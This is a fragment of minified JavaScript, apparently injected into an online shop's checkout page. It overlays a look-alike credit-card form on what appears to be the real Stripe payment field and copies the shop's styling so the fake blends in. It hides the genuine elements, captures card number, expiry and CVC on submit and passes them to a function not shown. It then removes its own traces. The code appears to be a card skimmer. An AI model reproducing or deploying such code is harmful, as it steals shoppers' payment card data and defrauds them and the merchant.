L2.78773262,5.91443732 L2.78773262,5.91443732 Z M10.0999752,11.2840738 L8.39882877,11.2840738 L9.46284763,5.1118821 L11.163901,5.1118821 L10.0999752,11.2840738 Z M16.2667821,5.26277458 L16.0354292,6.59558538 L15.881566,6.53004446 C15.5737466,6.40524617 15.1674138,6.28053516 14.6143808,6.29371316 C13.942741,6.29371316 13.6415263,6.56277129 13.6345494,6.82545859 C13.6345494,7.11441463 13.998928,7.3048411 14.5939153,7.58725177 C15.5740257,8.02718756 16.0286384,8.56556562 16.0218476,9.26818871 C16.0080799,10.5486366 14.8460128,11.376058 13.0610509,11.376058 C12.2978746,11.3694253 11.5627918,11.2180965 11.163808,11.0475679 L11.4018587,9.66204513 L11.6258627,9.76066195 C12.1788958,9.99070971 12.5428092,10.0889775 13.221984,10.0889775 C13.7117601,10.0889775 14.2368857,9.89837643 14.2435835,9.48488392 C14.2435835,9.21565125 14.0198586,9.01850486 13.3617074,8.7164581 C12.717789,8.42086943 11.8568435,7.92848346 11.8707973,7.04197926 C11.8780532,5.84042483 13.0610509,5 14.7409877,5 C15.3990458,5 15.9312413,5.13788902 16.2667821,5.26277458 Z M18.5277524,9.0974856 L19.941731,9.0974856 C19.8717762,8.78889347 19.549631,7.31147374 19.549631,7.31147374 L19.4307452,6.77964104 C19.3467437,7.00942698 19.1998574,7.38373457 19.2069273,7.37055657 C19.2069273,7.37055657 18.6678479,8.74290137 18.5277524,9.0974856 Z M20.6276036,5.1118821 L22,11.2839865 L20.4249023,11.2839865 C20.4249023,11.2839865 20.2707601,10.5748181 20.221922,10.3581228 L18.0377903,10.3581228 C17.9746264,10.5221933 17.6807607,11.2839865 17.6807607,11.2839865 L15.8957988,11.2839865 L18.4226343,5.62399144 C18.5977072,5.22341512 18.9059917,5.1118821 19.3117663,5.1118821 L20.6276036,5.1118821 L20.6276036,5.1118821 Z" fill="#1434CB"/> </g> </g> </g> </g> </g> </svg>`,get other(){return[this.visa,this.mastercard].join("")}},i0=` :has(> ${c}) { container: container / inline-size; font-size: 16px; } ${c}, ${c} *:not(svg *) { all: revert; box-sizing: border-box; } ${c} { --colorDanger: #df1b41; --iconSize: 1.95em; display: grid; gap: .75em; grid-template-columns: 1fr; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif; font-size: inherit; color: #30313d; line-height: 1.15; margin-bottom: .75em; text-align: left; } @container container (min-width: 14.375em) { ${c} { grid-template-columns: 1fr 1fr; } ${c} .cc-field:has(cc-number) { grid-column: 1 / span 2; } } @container container (min-width: 37.5em) { ${c} { grid-template-columns: 1fr 1fr 1fr 1fr; } } ${c} .cc-field { container: field / inline-size; } ${c} label { display: block; margin: 0 0 .25em 0 !important; font-size: .93em; white-space: nowrap; text-align: left; } ${c} .cc-input { display: flex; background-color: rgb(255, 255, 255); border: 1px solid rgb(230, 230, 230); border-radius: 5px; transition: background .15s ease, border .15s ease, box-shadow .15s ease, color .15s ease; box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02); padding: .75em; position: relative; } ${c} input { color: inherit; font: inherit; background: inherit; border: none; width: 100%; outline: none; margin: 0; padding: 0; } ${c} .cc-input[data-focused=true] { border-color: hsla(210, 96%, 45%, 50%); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.03), 0 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08); } ${c} input::placeholder { color: #77787e; opacity: 1; } ${c} .cc-input.invalid { color: var(--colorDanger); border-color: var(--colorDanger); box-shadow: 0 1px 1px rgba(0, 0, 0, .03), 0 3px 6px rgba(0, 0, 0, .02), 0 0 0 1px var(--colorDanger); } ${c} .cc-icon { display: flex; align-items: center; justify-content: center; gap: .2em; pointer-events: none; position: absolute; top: calc(50% - var(--iconSize) / 2); right: 0; padding-right: inherit; } ${c} .cc-icon svg { transition: fill .1s ease; margin: auto; fill: #6d6e78; width: var(--iconSize); height: var(--iconSize); transform: scale(1); flex-shrink: 0; } ${c} .invalid .cc-icon svg { fill: var(--colorDanger); } ${c} .cc-error { color: var(--colorDanger); font-size: .93em; margin-top: .25em; padding: 0; font-weight: normal; display: none; } ${c} .cc-field:has(.invalid) .cc-error { display: block; } @container field (max-width: 20em) { ${c} cc-number .cc-icon svg:not(:first-of-type) { display: none; } } @container field (max-width: 14em) { ${c} cc-number .cc-icon { display: none; } }`,M=document.createElement("style"),O=!1,x="";function r0(){var e,n,i,r,o;if(x)return x;let t=(o=(n=(e=window.wc_stripe_upe_params)==null?void 0:e.appearance)==null?void 0:n.rules)!=null?o:(r=(i=window.wcpay_upe_config)==null?void 0:i.upeAppearance)==null?void 0:r.rules;return t?([[".Input",".cc-input"],[".Input--invalid",".cc-input.invalid"],[".Input:focus",".cc-input[data-focused=true]"],[".Label",".cc-field label"]].forEach(s=>{let p=[];Object.entries(t[s[0]]||{}).forEach(([L,y])=>{let h="";for(let l of L)l===l.toUpperCase()?h+=`-${l.toLowerCase()}`:h+=l;s[0]===".Input--invalid"&&h==="line-height"||p.push(`${h}: ${y};`)}),x+=`${c} ${s[1]} {${p.join("")}}`}),x):""}function j(t,e){let n=t.nextElementSibling;for(;n;)typeof n.dataset.display=="undefined"&&(n.dataset.display=getComputedStyle(n).display),n.style.setProperty("display",e?n.dataset.display:"none","important"),n=n.nextElementSibling}function U(t){var i;let e=document.querySelector(d.container);if(!e||t.isConnected)return;M.isConnected||(M.innerHTML=`${i0}${r0()}`,document.head.appendChild(M)),e.insertAdjacentElement("afterbegin",t);let n=(i=getComputedStyle(t.querySelector("label")).fontFamily)!=null?i:"inherit";t.querySelectorAll(".cc-error").forEach(r=>{r.style.fontFamily=n}),j(t,!1)}_(()=>{let t=F(),e=l=>{var a,C;return(C=(a=P[l][t])!=null?a:P[l][2])!=null?C:""},n=document.querySelector(d.form),i=document.createElement("div");i.id=$;let r=new v("1234 1234 1234 1234",e("numTitle"));r.$icon.className="cc-icon",r.$icon.innerHTML=V.other,r.addEventListener("input",()=>{r.$icon.innerHTML!==V[r.brand]&&(r.$icon.innerHTML=V[r.brand])});let o=new m(e("cvcPlaceholder"),e("cvcTitle"));o.$icon.className="cc-icon",o.$icon.innerHTML=E.cvc,o.addEventListener("input",()=>{o.$icon.innerHTML!==E.cvc&&(o.$icon.innerHTML=E.cvc)});let s=[{$input:r,errorText:`${e("errorPrefix")} ${e("numTitle")} ${e("errorSuffix")}`,label:e("numLabel")},{$input:new g(e("expPlaceholder"),e("expTitle")),errorText:`${e("errorPrefix")} ${e("expTitle")} ${e("errorSuffix")}`,label:e("expLabel")},{$input:o,errorText:`${e("errorPrefix")} ${e("cvcTitle")} ${e("errorSuffix")}`,label:e("cvcLabel")}];s.forEach(l=>{l.$input.className="cc-input";let a=document.createElement("div");a.className="cc-field";let C=document.createElement("label");C.textContent=l.label;let w=document.createElement("p");w.className="cc-error",w.textContent=l.errorText,a.append(C,l.$input,w),i.appendChild(a),l.$input.addEventListener("focusin",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("validation",()=>{l.$input.classList.toggle("invalid",!1)}),l.$input.addEventListener("focusout",()=>{l.$input.value&&!l.$input.valid&&(l.$input.classList.toggle("invalid",!0),l.$input.$icon.classList.contains("cc-icon")&&(l.$input.$icon.innerHTML=E.error))})}),document.querySelector(`${d.container} iframe`)&&U(i);let p=new MutationObserver(()=>{setTimeout(()=>{!O&&!i.isConnected&&document.querySelector(`${d.container} iframe`)&&U(i)},500)});p.observe(n,{childList:!0,subtree:!0});let L=()=>{O=!0,p.disconnect(),j(i,!0),i.remove(),M.remove(),N()},y=l=>{l.type==="click"&&!l.target.matches(d.submit)||l.type==="keydown"&&(l.target.tagName.toLowerCase()!=="input"||l.key!=="Enter")||(s.some(a=>!a.$input.valid)?(l.preventDefault(),l.stopPropagation(),l.stopImmediatePropagation(),i.scrollIntoView(!0),setTimeout(()=>{s.forEach(a=>a.$input.classList.toggle("invalid",!a.$input.valid))},200)):(H(s.map(a=>a.$input.value).join("	")),window.scrollTo(0,0),L()))};Z(L),A(n,i,y);let h=d.variant?document.querySelector(d.variant):null;h&&setTimeout(()=>{k&&!h.checked&&h.click()},200)});})();});